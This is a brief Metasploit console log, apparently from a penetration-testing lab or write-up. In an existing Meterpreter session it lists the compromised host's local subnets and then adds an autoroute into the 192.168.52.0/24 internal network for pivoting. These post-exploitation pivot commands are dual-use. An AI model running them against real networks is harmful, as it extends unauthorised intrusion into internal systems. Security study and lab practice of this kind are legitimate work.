 meterpreter > run get_local_subnets
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [ ... ]
Local subnet: 169.254.0.0/255.255.0.0
Local subnet: 192.168.52.0/255.255.255.0
Local subnet: 192.168.196.0/255.255.255.0
Local subnet: ::1/ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Local subnet: fe80::/ffff:ffff:ffff:ffff:ffff:ffff::
Local subnet: fe80::/ffff:ffff:ffff:ffff:ffff:ffff::
Local subnet: fe80::/ffff:ffff:ffff:ffff:ffff:ffff::
Local subnet: fe80::/ffff:ffff:ffff:ffff:ffff:ffff::
Local subnet: fe80::/ffff:ffff:ffff:ffff:ffff:ffff::
Local subnet: fe80::5efe:c0a8:c488/ffff:ffff:ffff:ffff:ffff:ffff:ffff
Local subnet: fe80::21cb:7c9b:ee17:c836/ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Local subnet: fe80::309d:1cf:99c2:95bc/ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Local subnet: fe80::480f:c25c:1f43:8781/ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Local subnet: fe80::4d82:616f:441c:63bd/ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Local subnet: fe80::b461:ccad:e30f:81ba/ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Local subnet: ff00::/ff00::
Local subnet: ff00::/ff00::
Local subnet: ff00::/ff00::
Local subnet: ff00::/ff00::
Local subnet: ff00::/ff00::
Local subnet: ff00::/ff00::
meterpreter > run autoroute -s 192.168.52.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [ ... ]
[*] Adding a route to 192.168.52.0/255.255.255.0 ...
[+] Added route to 192.168.52.0/255.255.255.0 via 192.168.196.136
[*] Use the -p option to list all active routes